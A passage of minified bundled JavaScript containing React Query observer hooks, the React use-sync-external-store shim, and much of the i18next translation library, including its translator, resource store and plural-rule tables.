n=u.useRef(!1),r=u.useState(0)[1],o=h(),s=u.useContext(L),a=o.defaultQueryObserverOptions(t);a.optimisticResults=!0,a.onError&&(a.onError=i.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=i.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=i.V.batchCalls(a.onSettled)),a.suspense&&("number"!=typeof a.staleTime&&(a.staleTime=1e3),0===a.cacheTime&&(a.cacheTime=1)),(a.suspense||a.useErrorBoundary)&&!s.isReset()&&(a.retryOnMount=!1);var l=u.useState(function(){return new e(o,a)})[0],c=l.getOptimisticResult(a);if(u.useEffect(function(){n.current=!0,s.clearReset();var t=l.subscribe(i.V.batchCalls(function(){n.current&&r(function(t){return t+1})}));return l.updateResult(),function(){n.current=!1,t()}},[s,l]),u.useEffect(function(){l.setOptions(a,{listeners:!1})},[a,l]),a.suspense&&c.isLoading)throw l.fetchOptimistic(a).then(function(t){var e=t.data;null==a.onSuccess||a.onSuccess(e),null==a.onSettled||a.onSettled(e,null)}).catch(function(t){s.clearReset(),null==a.onError||a.onError(t),null==a.onSettled||a.onSettled(void 0,t)});if(c.isError&&!s.isReset()&&!c.isFetching&&O(a.suspense,a.useErrorBoundary,[c.error,l.getCurrentQuery()]))throw c.error;return"tracked"===a.notifyOnChangeProps&&(c=l.trackResult(c,a)),c}function N(t,e,n){return j((0,g._v)(t,e,n),P)}var A=n(97404),F=function(t){function e(e,n){return t.call(this,e,n)||this}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){t.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},n.setOptions=function(e,n){t.prototype.setOptions.call(this,(0,p.Z)({},e,{behavior:(0,A.Gm)()}),n)},n.getOptimisticResult=function(e){return e.behavior=(0,A.Gm)(),t.prototype.getOptimisticResult.call(this,e)},n.fetchNextPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:null==t?void 0:t.pageParam}}})},n.fetchPreviousPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:null==t?void 0:t.pageParam}}})},n.createResult=function(e,n){var r,i,o,s,a,u,l=e.state,c=t.prototype.createResult.call(this,e,n);return(0,p.Z)({},c,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,A.Qy)(n,null==(r=l.data)?void 0:r.pages),hasPreviousPage:(0,A.ZF)(n,null==(i=l.data)?void 0:i.pages),isFetchingNextPage:l.isFetching&&(null==(o=l.fetchMeta)?void 0:null==(s=o.fetchMore)?void 0:s.direction)==="forward",isFetchingPreviousPage:l.isFetching&&(null==(a=l.fetchMeta)?void 0:null==(u=a.fetchMore)?void 0:u.direction)==="backward"})},e}(P);function T(t,e,n){return j((0,g._v)(t,e,n),F)}var I=function(t){var e,n,r,i=t.children,o=t.options;return e=t.state,n=h(),(r=u.useRef(o)).current=o,u.useMemo(function(){e&&function(t,e,n){if("object"==typeof e&&null!==e){var r=t.getMutationCache(),i=t.getQueryCache(),o=e.mutations||[],s=e.queries||[];o.forEach(function(e){var i;r.build(t,(0,p.Z)({},null==n?void 0:null==(i=n.defaultOptions)?void 0:i.mutations,{mutationKey:e.mutationKey}),e.state)}),s.forEach(function(e){var r,o=i.get(e.queryHash);if(o){o.state.dataUpdatedAt<e.state.dataUpdatedAt&&o.setState(e.state);return}i.build(t,(0,p.Z)({},null==n?void 0:null==(r=n.defaultOptions)?void 0:r.queries,{queryKey:e.queryKey,queryHash:e.queryHash}),e.state)})}}(n,e,r.current)},[n,e]),i}},71953:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(t){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=e,l(i)&&c({inst:i})},[t,n,e]),s(function(){return l(i)&&c({inst:i}),t(function(){l(i)&&c({inst:i})})},[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},48626:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i=n(4060),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=i.useSyncExternalStore,a=r.useRef,u=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,r,i){var f=a(null);if(null===f.current){var h={hasValue:!1,value:null};f.current=h}else h=f.current;var d=s(t,(f=l(function(){function t(t){if(!u){if(u=!0,s=t,t=r(t),void 0!==i&&h.hasValue){var e=h.value;if(i(e,t))return a=e}return a=t}if(e=a,o(s,t))return e;var n=r(t);return void 0!==i&&i(e,n)?e:(s=t,a=n)}var s,a,u=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,r,i]))[0],f[1]);return u(function(){h.hasValue=!0,h.value=d},[d]),c(d),d}},4060:function(t,e,n){"use strict";t.exports=n(71953)},42598:function(t,e,n){"use strict";t.exports=n(48626)},89626:function(t){t.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},31966:function(t,e,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,{Z:function(){return r}})},46576:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)}n.d(e,{Z:function(){return i}})},91519:function(t,e,n){"use strict";n.d(e,{ZP:function(){return U},t:function(){return V}});let r={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){console&&console[t]&&console[t].apply(console,e)}};class i{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.init(t,e)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||r,this.options=e,this.debug=e.debug}log(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}warn(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}error(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}deprecate(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]=`${n}${this.prefix} ${t[0]}`),this.logger[e](t))}create(t){return new i(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return(t=t||this.options).prefix=t.prefix||this.prefix,new i(this.logger,t)}}var o=new i;class s{constructor(){this.observers={}}on(t,e){return t.split(" ").forEach(t=>{this.observers[t]||(this.observers[t]=new Map);let n=this.observers[t].get(e)||0;this.observers[t].set(e,n+1)}),this}off(t,e){if(this.observers[t]){if(!e){delete this.observers[t];return}this.observers[t].delete(e)}}emit(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(t=>{let[e,r]=t;for(let t=0;t<r;t++)e(...n)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{let[r,i]=e;for(let e=0;e<i;e++)r.apply(r,[t,...n])})}}function a(){let t,e;let n=new Promise((n,r)=>{t=n,e=r});return n.resolve=t,n.reject=e,n}function u(t){return null==t?"":""+t}let l=/###/g;function c(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(l,"."):t}function i(){return!t||"string"==typeof t}let o="string"!=typeof e?e:e.split("."),s=0;for(;s<o.length-1;){if(i())return{};let e=r(o[s]);!t[e]&&n&&(t[e]=new n),t=Object.prototype.hasOwnProperty.call(t,e)?t[e]:{},++s}return i()?{}:{obj:t,k:r(o[s])}}function f(t,e,n){let{obj:r,k:i}=c(t,e,Object);if(void 0!==r||1===e.length){r[i]=n;return}let o=e[e.length-1],s=e.slice(0,e.length-1),a=c(t,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,(a=c(t,s=s.slice(0,s.length-1),Object))&&a.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n}function h(t,e){let{obj:n,k:r}=c(t,e);if(n)return n[r]}function d(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,t=>p[t]):t}class y{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){let e=this.regExpMap.get(t);if(void 0!==e)return e;let n=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,n),this.regExpQueue.push(t),n}}let v=[" ",",","?","!",";"],m=new y(20);function b(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(!t)return;if(t[e])return t[e];let r=e.split(n),i=t;for(let t=0;t<r.length;){let e;if(!i||"object"!=typeof i)return;let o="";for(let s=t;s<r.length;++s)if(s!==t&&(o+=n),o+=r[s],void 0!==(e=i[o])){if(["string","number","boolean"].indexOf(typeof e)>-1&&s<r.length-1)continue;t+=s-t+1;break}i=e}return i}function O(t){return t&&t.indexOf("_")>0?t.replace("_","-"):t}class S extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}removeNamespaces(t){let e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}getResource(t,e,n){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=void 0!==i.ignoreJSONStructure?i.ignoreJSONStructure:this.options.ignoreJSONStructure;t.indexOf(".")>-1?r=t.split("."):(r=[t,e],n&&(Array.isArray(n)?r.push(...n):"string"==typeof n&&o?r.push(...n.split(o)):r.push(n)));let a=h(this.data,r);return(!a&&!e&&!n&&t.indexOf(".")>-1&&(t=r[0],e=r[1],n=r.slice(2).join(".")),a||!s||"string"!=typeof n)?a:b(this.data&&this.data[t]&&this.data[t][e],n,o)}addResource(t,e,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[t,e];n&&(s=s.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(s=t.split("."),r=e,e=s[1]),this.addNamespaces(e),f(this.data,s,r),i.silent||this.emit("added",t,e,n,r)}addResources(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(let r in n)("string"==typeof n[r]||Array.isArray(n[r]))&&this.addResource(t,e,r,n[r],{silent:!0});r.silent||this.emit("added",t,e,n)}addResourceBundle(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1},s=[t,e];t.indexOf(".")>-1&&(s=t.split("."),r=n,n=e,e=s[1]),this.addNamespaces(e);let a=h(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?function t(e,n,r){for(let i in n)"__proto__"!==i&&"constructor"!==i&&(i in e?"string"==typeof e[i]||e[i]instanceof String||"string"==typeof n[i]||n[i]instanceof String?r&&(e[i]=n[i]):t(e[i],n[i],r):e[i]=n[i]);return e}(a,n,i):a={...a,...n},f(this.data,s,a),o.silent||this.emit("added",t,e,n)}removeResourceBundle(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}hasResourceBundle(t,e){return void 0!==this.getResource(t,e)}getResourceBundle(t,e){return(e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?{...this.getResource(t,e)}:this.getResource(t,e)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){let e=this.getDataByLanguage(t);return!!(e&&Object.keys(e)||[]).find(t=>e[t]&&Object.keys(e[t]).length>0)}toJSON(){return this.data}}var x={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,i){return t.forEach(t=>{this.processors[t]&&(e=this.processors[t].process(e,n,r,i))}),e}};let w={};class P extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),function(t,e,n){t.forEach(t=>{e[t]&&(n[t]=e[t])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=o.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==t)return!1;let n=this.resolve(t,e);return n&&void 0!==n.res}extractFromKey(t,e){let n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS||[],o=n&&t.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!e.keySeparator&&!this.options.userDefinedNsSeparator&&!e.nsSeparator&&!function(t,e,n){e=e||"",n=n||"";let r=v.filter(t=>0>e.indexOf(t)&&0>n.indexOf(t));if(0===r.length)return!0;let i=m.getRegExp(`(${r.map(t=>"?"===t?"\\?":t).join("|")})`),o=!i.test(t);if(!o){let e=t.indexOf(n);e>0&&!i.test(t.substring(0,e))&&(o=!0)}return o}(t,n,r);if(o&&!s){let e=t.match(this.interpolator.nestingRegexp);if(e&&e.length>0)return{key:t,namespaces:i};let o=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),t=o.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}translate(t,e,n){if("object"!=typeof e&&this.options.overloadTranslationOptionHandler&&(e=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof e&&(e={...e}),e||(e={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);let r=void 0!==e.returnDetails?e.returnDetails:this.options.returnDetails,i=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,{key:o,namespaces:s}=this.extractFromKey(t[t.length-1],e),a=s[s.length-1],u=e.lng||this.language,l=e.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(u&&"cimode"===u.toLowerCase()){if(l){let t=e.nsSeparator||this.options.nsSeparator;return r?{res:`${a}${t}${o}`,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:`${a}${t}${o}`}return r?{res:o,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:o}let c=this.resolve(t,e),f=c&&c.res,h=c&&c.usedKey||o,d=c&&c.exactUsedKey||o,p=Object.prototype.toString.apply(f),g=void 0!==e.joinArrays?e.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,v="string"!=typeof f&&"boolean"!=typeof f&&"number"!=typeof f;if(y&&f&&v&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(p)&&!("string"==typeof g&&Array.isArray(f))){if(!e.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let t=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,f,{...e,ns:s}):`key '${o} (${this.language})' returned an object instead of string.`;return r?(c.res=t,c.usedParams=this.getUsedParamsDetails(e),c):t}if(i){let t=Array.isArray(f),n=t?[]:{},r=t?d:h;for(let t in f)if(Object.prototype.hasOwnProperty.call(f,t)){let o=`${r}${i}${t}`;n[t]=this.translate(o,{...e,joinArrays:!1,ns:s}),n[t]===o&&(n[t]=f[t])}f=n}}else if(y&&"string"==typeof g&&Array.isArray(f))(f=f.join(g))&&(f=this.extendTranslation(f,t,e,n));else{let r=!1,s=!1,l=void 0!==e.count&&"string"!=typeof e.count,h=P.hasDefaultValue(e),d=l?this.pluralResolver.getSuffix(u,e.count,e):"",p=e.ordinal&&l?this.pluralResolver.getSuffix(u,e.count,{ordinal:!1}):"",g=l&&!e.ordinal&&0===e.count&&this.pluralResolver.shouldUseIntlApi(),y=g&&e[`defaultValue${this.options.pluralSeparator}zero`]||e[`defaultValue${d}`]||e[`defaultValue${p}`]||e.defaultValue;!this.isValidLookup(f)&&h&&(r=!0,f=y),this.isValidLookup(f)||(s=!0,f=o);let v=(e.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&s?void 0:f,m=h&&y!==f&&this.options.updateMissing;if(s||r||m){if(this.logger.log(m?"updateKey":"missingKey",u,a,o,m?y:f),i){let t=this.resolve(o,{...e,keySeparator:!1});t&&t.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let t=[],n=this.languageUtils.getFallbackCodes(this.options.fallbackLng,e.lng||this.language);if("fallback"===this.options.saveMissingTo&&n&&n[0])for(let e=0;e<n.length;e++)t.push(n[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(e.lng||this.language):t.push(e.lng||this.language);let r=(t,n,r)=>{let i=h&&r!==f?r:v;this.options.missingKeyHandler?this.options.missingKeyHandler(t,a,n,i,m,e):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(t,a,n,i,m,e),this.emit("missingKey",t,a,n,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&l?t.forEach(t=>{let n=this.pluralResolver.getSuffixes(t,e);g&&e[`defaultValue${this.options.pluralSeparator}zero`]&&0>n.indexOf(`${this.options.pluralSeparator}zero`)&&n.push(`${this.options.pluralSeparator}zero`),n.forEach(n=>{r([t],o+n,e[`defaultValue${n}`]||y)})}):r(t,o,y))}f=this.extendTranslation(f,t,e,c,n),s&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(s||r)&&this.options.parseMissingKeyHandler&&(f="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,r?f:void 0):this.options.parseMissingKeyHandler(f))}return r?(c.res=f,c.usedParams=this.getUsedParamsDetails(e),c):f}extendTranslation(t,e,n,r,i){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let s;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let a="string"==typeof t&&(n&&n.interpolation&&void 0!==n.interpolation.skipOnVariables?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(a){let e=t.match(this.interpolator.nestingRegexp);s=e&&e.length}let u=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(u={...this.options.interpolation.defaultVariables,...u}),t=this.interpolator.interpolate(t,u,n.lng||this.language,n),a){let e=t.match(this.interpolator.nestingRegexp);s<(e&&e.length)&&(n.nest=!1)}!n.lng&&"v1"!==this.options.compatibilityAPI&&r&&r.res&&(n.lng=r.usedLng),!1!==n.nest&&(t=this.interpolator.nest(t,function(){for(var t=arguments.length,r=Array(t),s=0;s<t;s++)r[s]=arguments[s];return i&&i[0]===r[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${r[0]} in key: ${e[0]}`),null):o.translate(...r,e)},n)),n.interpolation&&this.interpolator.reset()}let s=n.postProcess||this.options.postProcess,a="string"==typeof s?[s]:s;return null!=t&&a&&a.length&&!1!==n.applyPostProcessor&&(t=x.handle(a,t,e,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),t}resolve(t){let e,n,r,i,o,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach(t=>{if(this.isValidLookup(e))return;let a=this.extractFromKey(t,s),u=a.key;n=u;let l=a.namespaces;this.options.fallbackNS&&(l=l.concat(this.options.fallbackNS));let c=void 0!==s.count&&"string"!=typeof s.count,f=c&&!s.ordinal&&0===s.count&&this.pluralResolver.shouldUseIntlApi(),h=void 0!==s.context&&("string"==typeof s.context||"number"==typeof s.context)&&""!==s.context,d=s.lngs?s.lngs:this.languageUtils.toResolveHierarchy(s.lng||this.language,s.fallbackLng);l.forEach(t=>{this.isValidLookup(e)||(o=t,!w[`${d[0]}-${t}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(o)&&(w[`${d[0]}-${t}`]=!0,this.logger.warn(`key "${n}" for languages "${d.join(", ")}" won't get resolved as namespace "${o}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),d.forEach(n=>{let o;if(this.isValidLookup(e))return;i=n;let a=[u];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(a,u,n,t,s);else{let t;c&&(t=this.pluralResolver.getSuffix(n,s.count,s));let e=`${this.options.pluralSeparator}zero`,r=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(a.push(u+t),s.ordinal&&0===t.indexOf(r)&&a.push(u+t.replace(r,this.options.pluralSeparator)),f&&a.push(u+e)),h){let n=`${u}${this.options.contextSeparator}${s.context}`;a.push(n),c&&(a.push(n+t),s.ordinal&&0===t.indexOf(r)&&a.push(n+t.replace(r,this.options.pluralSeparator)),f&&a.push(n+e))}}for(;o=a.pop();)this.isValidLookup(e)||(r=o,e=this.getResource(n,t,o,s))}))})}),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}isValidLookup(t){return void 0!==t&&!(!this.options.returnNull&&null===t)&&!(!this.options.returnEmptyString&&""===t)}getResource(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}getUsedParamsDetails(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.replace&&"string"!=typeof t.replace,n=e?t.replace:t;if(e&&void 0!==t.count&&(n.count=t.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!e)for(let t of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[t];return n}static hasDefaultValue(t){let e="defaultValue";for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e===n.substring(0,e.length)&&void 0!==t[n])return!0;return!1}}function C(t){return t.charAt(0).toUpperCase()+t.slice(1)}class k{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=o.create("languageUtils")}getScriptPartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return null;let e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return t;let e=t.split("-");return this.formatLanguageCode(e[0])}formatLanguageCode(t){if("string"==typeof t&&t.indexOf("-")>-1){let e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map(t=>t.toLowerCase()):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=C(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){let e;return t?(t.forEach(t=>{if(e)return;let n=this.formatLanguageCode(t);(!this.options.supportedLngs||this.isSupportedCode(n))&&(e=n)}),!e&&this.options.supportedLngs&&t.forEach(t=>{if(e)return;let n=this.getLanguagePartFromCode(t);if(this.isSupportedCode(n))return e=n;e=this.options.supportedLngs.find(t=>{if(t===n||!(0>t.indexOf("-")&&0>n.indexOf("-"))&&(t.indexOf("-")>0&&0>n.indexOf("-")&&t.substring(0,t.indexOf("-"))===n||0===t.indexOf(n)&&n.length>1))return t})}),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}getFallbackCodes(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),Array.isArray(t))return t;if(!e)return t.default||[];let n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}toResolveHierarchy(t,e){let n=this.getFallbackCodes(e||this.options.fallbackLng||[],t),r=[],i=t=>{t&&(this.isSupportedCode(t)?r.push(t):this.logger.warn(`rejecting language code not found in supportedLngs: ${t}`))};return"string"==typeof t&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(t))):"string"==typeof t&&i(this.formatLanguageCode(t)),n.forEach(t=>{0>r.indexOf(t)&&i(this.formatLanguageCode(t))}),r}}let R=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],E={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return 